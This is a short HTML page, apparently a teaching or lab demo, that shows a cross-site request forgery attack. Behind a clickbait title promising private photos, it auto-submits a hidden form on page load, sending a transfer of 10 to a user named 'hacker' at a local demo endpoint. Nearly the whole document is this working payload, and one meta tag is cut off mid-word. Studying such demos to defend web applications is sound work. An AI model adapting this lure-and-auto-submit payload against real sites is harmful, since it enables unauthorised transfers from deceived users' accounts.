 自动提交表单 转账地址 转账信息 提交表单
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UT
<title>XXX隐私照片，不看后悔一辈子</title>
<style>
.tip { width: 200px; margin: 20px auto; font-size: 20px; }
</style>
</head>
<body onload="submitForm();">
<div class="tip">加载中，请稍候...</div>
<form id="transferForm"
action="http://127.0.0.1:8088/demo/csrf/transfer.php"
method="post">
<input type="hidden" name="toUser" value="黑客" />
<input type="hidden" name="amount" value="10" />
</form>
</body>
<script>
function submitForm() {
document.getElementById("transferForm").submit();
}
</script>
</html>